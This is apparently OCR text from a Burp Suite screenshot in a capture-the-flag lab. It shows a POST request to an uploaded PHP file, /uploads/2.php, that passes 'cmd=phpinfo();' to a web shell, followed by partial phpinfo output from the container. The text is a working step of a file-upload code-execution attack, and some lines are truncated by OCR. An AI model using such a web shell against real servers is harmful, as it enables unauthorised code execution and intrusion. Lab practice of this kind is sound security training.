 Request
Pretty Raw Hex
\n
1 POST /uploads/2.php HTTP/1.1
2 Host: 127.0.0.1:59393
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 14
19
20 cmd=phpinfo();
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Version 7.3.26
System
Linux ret2shell-791-13303-1744800137 6.1.0
01-12) x86_64
Build Date
Jan 7 2021 20:10:53
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with
dir=/usr/local/etc/php/conf.d' '--enable-option-
mbstring' '--enable-mysqlnd' '--with-password
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-
fpm-group=www-data' '--disable-cgi' 'build_al
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mys
/usr/local/etc/php/conf.d/docker-php-ext-pdo_
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
Debug Build
no
Thread Safety
disabled